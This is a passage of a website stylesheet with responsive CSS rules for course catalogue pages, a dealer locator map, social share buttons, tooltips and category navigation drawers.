  }

  .rLMS-50-3upCourses .MMM--isOnTablet ul li ul li {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 1.761%;
    text-align: left;
    vertical-align: top;
    width: 41%
  }

  .rLMS-50-3upCourses .MMM--isOnMobile {
    display: none
  }

  .rLMS-50-3upCourses .MMM--heroNavigationContainer {
    margin-top: 25px
  }

  .rLMS-50-3upCourses .MMM--relatedTitleLink {
    margin-left: 20px
  }

  .rLMS-3upCoursesPanelHeading {
    padding: 0
  }

  .rLMS-3upCoursesPanelHeading .js-toggleCaoursel-target {
    display: block;
    left: 0;
    height: auto
  }

  .rLMS-51-CourseHero .MMM--heroCarouselContainer {
    padding: 20px
  }

  .rLMS-51-CourseHero .MMM--padTop {
    padding-top: 10px
  }

  .rLMS-51-CourseHero .sessionTime .sessionEnd {
    padding-left: 22px
  }

  .rLMS-51-CourseHero .courseSecondaryCTA {
    padding-top: 22px;
    float: left
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 20px
  }

  .rLMS-52-CourseGrid .mix-MMM--btn_fullWidthMobileOnly {
    width: 100%;
    padding-right: 0;
    padding-left: 0
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding: 0 2%;
    width: 46%
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding-bottom: 2em
  }

  .rLMS-52-CourseGrid .MMM--courseSrchInput {
    width: 265px
  }

  .rLMS-52-CourseGrid .courseFilterSearch {
    float: left;
    max-width: 280px
  }

  .rLMS-52-CourseGrid .courseFilterMenus {
    float: right;
    clear: none
  }

  .rLMS-52-CourseGrid .courseFilterbar {
    height: 82px;
    margin-bottom: 20px;
    background: url("../img/TabletLrg_FilterBar.jpg");
    width: auto
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv {
    width: 200px;
    float: left;
    clear: none
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv:first-child {
    padding-right: 25px
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    width: 22%;
    float: left;
    padding: 20px 25px 0 0
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    padding-right: 0
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    padding: 25px;
    width: 84.5%;
    left: 8.5%;
    margin-top: 40px;
    border: 1px solid #e1e1e1
  }

  .rLMS-52-CourseGrid .clearFilter {
    padding: 0
  }

  .rLMS-52-CourseGrid .MMM--filtersTitle.active {
    border-bottom: 0;
    line-height: 38px;
    padding-bottom: 2px;
    z-index: 100
  }

  .rLMS-52-CourseGrid .MMM--filters,
  .rLMS-52-CourseGrid .MMM--fancyDropDiv>a>span {
    line-height: 39px
  }

  .rLMS-52-CourseGrid .MMM--bodyCopy.MMM--wysiwyg,
  .rLMS-52-CourseGrid .MMM--wysiwyg.MMM--bodyCopy {
    max-height: 160px;
    overflow: hidden
  }

  .rLMS-52-CourseGrid .MMM--filter-checkboxSize {
    height: 14px;
    width: 14px
  }

  .rLMS-53-Dashboard.rLMS-Common {
    padding: 25px
  }

  .rLMS-53-Dashboard .MMM--padTop {
    padding-top: 10px
  }

  .rLMS-53-Dashboard .MMM--clear {
    clear: none
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 42.7%;
    margin-bottom: 0;
    min-height: 380px;
    float: left
  }

  .rLMS-53-Dashboard .MMM--w5050.MMM--clear {
    margin-left: 1.563em
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding: 0
  }

  .rLMS-53-Dashboard .MMM--certImage {
    padding-bottom: 5px
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer {
    padding-top: 1.250em;
    min-height: 245px
  }

  .rLMS-53-Dashboard .nocourses .MMM--w5050 {
    min-height: 350px
  }

  .rLMS-53-Dashboard .nocourses .notRegistered {
    padding-top: 2.656em;
    padding: 2.656em 3em 0
  }

  .rLMS-Common.rLMS-54-CourseDetail {
    padding: 25px;
    padding-top: 0
  }

  .MMM--CourseSchedule .MMM--isOnDevice {
    padding-top: 10px
  }

  .rLMS-54-CourseDetailImage .MMM--date {
    margin-top: -37px;
    padding: 10px 15px
  }

  .rLMS-54-CourseDetail .costContainer {
    float: left;
    padding-right: 2em;
    padding-bottom: 20px
  }

  .rLMS-54-CourseDetail .cancelContainer {
    padding-bottom: 20px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: inline-block
  }

  .rLMS-54-CourseDetail .MMM--CourseSchedule .sessionTitle {
    margin-top: -22px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    float: left;
    width: 35%
  }

  .rLMS-54-CourseDetailImage.MMM--heroCarouselContainer {
    padding: 25px
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    padding: 0 0 0 25px;
    width: 60%;
    float: left
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-50-CourseGrid .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-50-FeaturedCourses .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses {
    padding: 15px;
    float: left
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses span {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter {
    font-size: 14px;
    height: 20px;
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort {
    height: 40px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv select {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv:before {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--clear_filters {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--show_clear_filters {
    visibility: visible;
    float: right;
    height: 16px;
    margin-right: 15px;
    padding-top: 10px;
    text-decoration: underline;
    font-weight: 700
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown {
    width: calc(100% - 30px);
    height: auto;
    left: 15px;
    top: auto;
    padding: 0px 25px 55px 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrnFilterObjectsContainer {
    overflow: unset;
    height: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category {
    margin-top: 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs {
    min-width: 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:after {
    left: -3px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:checked:after {
    left: -2px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn-cancelAndApplyContainer {
    height: 0px;
    border-top: none;
    padding-top: 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterCancelButton {
    margin-right: 10px;
    position: absolute;
    right: 206px;
    bottom: 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterApplyButtonDisable {
    width: 180px;
    color: #CCCCCC;
    border-color: #ccc;
    text-decoration: none;
    cursor: auto;
    position: absolute;
    bottom: 25px;
    right: 25px;
    padding: 10px 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults {
    width: 180px;
    color: #FFFFFF;
    border-color: #e10000;
    background-color: #e10000;
    font-weight: 450;
    font-style: normal;
    cursor: pointer
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:hover {
    text-decoration: underline
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:before {
    background-color: #e10000
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader img {
    padding-top: 25%
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 20px 0px 20px
  }

  .rLrn-51-Events h4.MMM--hdg {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>.MMM--rL_col {
    padding-bottom: 34px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>.MMM--last_row {
    padding-bottom: 24px
  }

  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 10px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-Course .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-Course .MMM--media-element {
    line-height: 160px
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    max-height: 160px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 97%
  }

  .MMM--Drawer-sub {
    width: 100%;
    padding-left: 5px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    margin-left: 0px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 35%;
    float: left
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0px -46px 0 0
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li {
    width: 35%;
    margin-right: 10px;
    padding: 20px 68px 20px 5px
  }

  .MMM--mkt-icn {
    margin-right: -53px
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 96.1%
  }

  .MMM--markets .MMM--hList {
    margin-right: -10px
  }

  .MMM--markets .MMM--hList li:first-child+li {
    border-top: 1px solid #d2d2d2
  }

  .MMM--markets .MMM--hList li:nth-child(-n+2) {
    border-top: 1px solid #d2d2d2
  }

  .MMM-CatNav-Drawer {
    margin-top: -2px
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li:nth-child(-n+2) {
    border-top: none;
    border-bottom: none
  }

  .MMM--hdr-lnk {
    margin: 15px auto
  }

  .MMM--lnk-wrapper {
    margin-left: 5px;
    margin-right: 5px
  }
}

@media only screen and (min-width: 768px) and (min-width: 1px) and (orientation: portrait) {
  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 95.5%
  }
}

@media screen and (min-width: 768px) {
  .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM--hList li {
    width: calc(50% - (10px + 68px + 5px) * 1)
  }

  .rS-55-LinkList .MMM--sideBox-hd .MMM--reversed {
    font-size: 18px
  }

  .rS-55-LinkList .MMM--sideBox-bd a {
    font-size: 14px
  }

  .rS-58-Tags {
    margin-top: 30px
  }

  .rS-58-Tags .MMM--hList_evenMargins>* {
    margin-right: 6px;
    margin-bottom: 6px
  }

  .rSel-54-Locator {
    background-color: #FFFFFF;
    height: 935px;
    margin: 50px auto 0 auto;
    overflow: hidden
  }

  .rSel-54-Locator header {
    display: none;
    background-color: #F2F2F2;
    border: none;
    height: 56px;
    margin-bottom: 10px
  }

  .rSel-54-Locator nav {
    background-color: #F2F2F2;
    border: none;
    height: 90px
  }

  .rSel-54-Locator aside {
    width: 340px;
    height: 100%;
    height: 841px\0/IE89;
    position: absolute;
    overflow-x: hidden;
    overflow-y: scroll;
    border: 1px solid #DDDDDD;
    padding: 10px;
    padding-right: 10px
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 10px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 10px
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    width: 100%;
    height: 90% \0/IE89;
    max-width: 525px;
    height: 100%;
    position: relative;
    overflow: hidden;
    float: right
  }

  .rSel-54-Locator .MMM--businessResults {
    padding: 10px 10px 15px 10px
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none;
    border-right: 1px solid #555555;
    display: inline-block;
    margin: 15px 0 0 0;
    position: relative;
    vertical-align: top;
    min-width: 300px;
    max-width: 350px;
    width: 40%
  }

  .rSel-54-Locator .MMM--filterBy h2 {
    left: 60px
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_filterSliders {
    left: 20px;
    top: 0
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp {
    margin: 0 0 0 0;
    padding: 5px 0 0 70px;
    transform: rotateZ(0deg)
  }

  .rSel-54-Locator .MMM--filterByOptions {
    display: none;
    position: absolute;
    width: 500px;
    top: 40px;
    left: 60px;
    z-index: 2
  }

  .rSel-54-Locator .MMM--filterByWrapper {
    background-color: #DDDDDD;
    padding: 15px
  }

  .rSel-54-Locator .MMM--filterByWrapper input[type=radio] {
    margin: 5px
  }

  .rSel-54-Locator .MMM--filterByLevelWrappers {
    width: 50%;
    float: left
  }

  .rSel-54-Locator .MMM--dealerLvl {
    position: absolute;
    top: 20%;
    border-top: 0;
    font-size: 1.125em;
    margin: 15px 0 0 0;
    padding: 0 0 0 53px;
    left: 322px;
    vertical-align: top;
    border-bottom: none;
    max-width: 65%
  }

  .rSel-54-Locatior .MMM--dealerLvlLegend {
    display: inline-block;
    height: 43px;
    margin: 0 auto 0 auto
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    display: inline-block;
    font-size: .875em;
    margin: 0 0 0 11px;
    min-width: calc(33% - 40px);
    text-align: left
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li:not(.MMM--dealerLegendToolTip):nth-child(2n-1) {
    clear: right;
    margin: 0 40px 0 11px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip {
    height: 33px;
    float: left;
    margin: 5px 10px 5px 5px;
    min-width: 80px;
    max-width: 100px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    width: 79px;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--locationInput {
    height: 43px;
    margin: 13px 0 0 0
  }

  .rSel-54-Locator .MMM--locationInput .MMM--label {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    padding: 5px 10px 7.5px 20px
  }

  .rSel-54-Locator .MMM--locationInput {
    display: inline-block;
    width: 300px;
    max-width: 390px;
    padding: 0;
    position: relative;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--locationInput label {
    position: absolute;
    width: 80px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--locationInputSearch {
    margin: 0 0 13px 20px
  }

  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    margin: 13px 0 0 0;
    position: relative;
    vertical-align: top;
    width: 6%
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: none
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    line-height: 1.8;
    position: relative;
    top: 0;
    right: 0
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none;
    float: right;
    max-width: 325px;
    padding: 0 0 0 10px;
    position: relative;
    width: 45.5%
  }

  .rSel-54-Locator .MMM--distanceBar {
    height: inherit;
    margin: -11px 0 0 5px;
    padding: 0 0 9px 0;
    width: 200px;
    -ms-overflow-x: hidden;
    -ms-overflow-y: hidden
  }

  .rSel-54-Locator .MMM--distanceBar p {
    position: absolute;
    font-size: 10px;
    top: 8px
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel1 {
    left: 0
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel2 {
    right: 85px
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel3 {
    right: 0
  }

  .rSel-54-Locator .MMM--toolTipContainer {
    background-color: #FFFFFF;
    bottom: 0px;
    left: -125px;
    width: 400px;
    padding: 10px 10px 60px 10px;
    position: relative;
    margin: 0 0 0 -40px;
    border: 1px solid;
    z-index: 99
  }

  .MMM--share.MMM--isOnMobile {
    display: none
  }

  .MMM--share .MMM-toprow1 {
    padding: .4em 1.26em
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative
  }

  .rU-50-SocialShare .MMM--shareAlignLeft.MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    width: auto;
    right: 9px
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share {
    z-index: 99;
    height: 42px;
    float: right;
    position: relative
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }

  .ru-50-Socialshare .MMM--pageSectionTitle p.MMM--pageTitleDescription {
    margin-top: 40px
  }

  .rU-50-SocialShare .MMM--share-container {
    margin-top: -15px;
    float: right;
    width: 100%;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0%
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url("../img/Share_Icon_grey.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url("../img/icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .rU-50-SocialShare p.MMM--pageTitleDescription {
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative;
    left: -26px;
    width: 100%
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rU-50-SocialShare {
    margin-bottom: 0px
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding: 0
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-size: 14px
  }

  .rS-08-Tags.MMM--grids-col_sidebar {
    padding: 0px;
    width: 100%
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    font-size: 16px
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    height: 475px
  }

  .js-toolTip {
    position: relative;
    cursor: pointer;
    white-space: nowrap
  }

  .MMM--tooltip {
    position: fixed;
    width: 240px;
    top: 23%;
    right: 42%;
    white-space: normal;
    *position: relative;
    *left: 0;
    *width: 100%;
    *top: 0
  }

  .rtl .MMM--tooltip {
    *right: 0
  }

  .tooltip_share {
    position: absolute;
    width: 330px;
    top: 20px;
    right: 0
  }

  .MMM--rW--toolTip--Tablet {
    max-width: 290px;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none
  }

  .MMM--tooltipContent {
    position: relative
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 264px
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbWidth {
    width: 75%;
    width: calc(80% - 40px);
    margin: 0 10%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg {
    height: 600px;
    overflow-y: scroll
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--icn_close:hover {
    cursor: pointer
  }
}

@media screen and (min-width: 960px) {
  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 25px
  }

  .rG-60-ThumbnailGrid .MMM--modalContainer-inner {
    margin-left: 15%
  }

  .rG-71-Alert.MMM--pageAlert {
    padding: 25px
  }

  .rG-80-NewsDetail .MMM--NewsDetailsFullStoryTitle .MMM--hdg,
  .rG-30-NewsDetail .MMM--NewsDetailsFullStoryTitle .MMM--hdg {
    display: inline-block
  }

  .rICO-103-ParallaxHero .MMM--IconicParallax {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--media-bd .MMM--wysiwyg,
  .rICO-103-ParallaxHero .MMM--floatLeft {
    margin: 20px
  }

  .rLMS-Common .MMM--contentWrapper {
    padding: 0 25px 0 25px
  }

  .rLMS-Common .MMM--w5050 {
    max-width: 49%;
    float: left
  }

  .rLMS-Common .MMM--Tiles-listItem {
    width: 31.8%;
    padding: 0 1.085%
  }

  .rLMS-Common .MMM--columnList li:first-child {
    padding-left: 0
  }

  .rLMS-Common .MMM--columnList li:last-child {
    padding-right: 0
  }

  .rLMS-Common .MMM--follow-lnk {
    float: left;
    text-align: left
  }

  .rLMS-Common .MMM--date span {
    padding-left: 20px;
    opacity: 0.99
  }

  .rLMS-Common .mix-MMM--hdg_spaced {
    margin-bottom: 25px
  }

  .rLMS-Common .MMM--Tiles-listItem {
    max-width: none
  }

  .rLMS-Common .MMM--isOnDevice {
    display: none
  }

  .rLMS-Common .MMM--w70 {
    width: 68%;
    float: left
  }

  .rLMS-Common .sessionStart {
    margin-left: 0;
    margin-top: 0
  }

  .rLMS-50-3upCourses .MMM--isOnTablet {
    display: none
  }

  .rLMS-50-3upCourses .MMM--gapBottomMed {
    margin-bottom: 24px
  }

  .rLMS-50-3upCourses .sessionStart {
    margin-left: 0;
    margin-top: 0
  }

  .rLMS-51-CourseHero .MMM--w5050.MMM--padTop {
    padding-top: 0
  }

  .rLMS-51-CourseHero .descContainer {
    width: 56%;
    float: left;
    padding-right: 2em
  }

  .rLMS-51-CourseHero .ctaContainer {
    width: 40%;
    float: left
  }

  .rLMS-51-CourseHero .costContainer {
    float: left;
    padding-right: 2em
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 25px
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding: 0 1.085%;
    width: 31.1%
  }

  .rLMS-52-CourseGrid .MMM--heroCarouselContainer .MMM--columnList li:first-child {
    padding-left: 1.085%
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding-bottom: 2em
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    width: 76%;
    left: 19.7%
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    width: 21%
  }

  .rLMS-Common.coursegridContent {
    padding: 10px 15px 0 15px
  }

  .rLMS-53-Dashboard .MMM--w5050.MMM--padTop {
    padding-top: 0
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 44.2%;
    min-height: 320px
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding-left: 35%;
    padding-top: .656em
  }

  .rLMS-53-Dashboard .MMM--certImage {
    float: left;
    padding-left: 15%;
    padding-bottom: 0;
    padding-top: 2.656em
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer {
    padding-top: 1.875em;
    min-height: 220px
  }

  .rLMS-53-Dashboard .MMM--secondaryCTAContainer.MMM--padTopLrg {
    padding-top: 30px
  }

  .rLMS-53-Dashboard .MMM--courseRecordContainer {
    min-height: 245px
  }

  .rLMS-53-Dashboard .nocourses .MMM--w5050 {
    min-height: 300px
  }

  .MMM--heroCarouselContainer .MMM--w70 {
    padding-right: 25px
  }

  .rLMS-54-CourseDetail.rLMS-Common .MMM--w70 {
    width: 63%
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: none
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--w70.MMM--padTopMed,
  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--CourseSchedule {
    padding-top: 25px
  }

  .rLMS-54-CourseDetail .MMM--CourseSchedule {
    width: 275px;
    float: right
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    width: 40%
  }

  .rLMS-54-CourseDetail .costContainer,
  .rLMS-54-CourseDetail li.MMM--padBottomMed.MMM--fLeft.MMM--padRightMed {
    padding-bottom: 30px
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    width: 56.5555%
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -25px;
    margin-right: -25px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -25px;
    margin-right: -25px
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 25px 0px 25px
  }

  .rLrn-51-Events .MMM--columnPanel {
    padding: 0 10px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -25px;
    margin-right: -25px
  }

  .rLrn-Course .MMM--media-element {
    line-height: 145px
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    max-height: 145px
  }

  .rLrn-Course .MMM--courseSecured:before {
    margin-top: -35px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 39%
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main .MMM--lnk-wrapper .MMM--lnk-container {
    margin-left: 0px
  }

  .MMM--Drawer-sub {
    width: 49%
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 39%;
    float: left;
    padding-top: 0
  }

